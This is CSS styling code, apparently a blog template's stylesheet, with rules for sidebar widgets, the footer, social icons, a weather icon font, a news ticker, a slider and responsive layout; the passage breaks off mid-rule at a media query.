.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
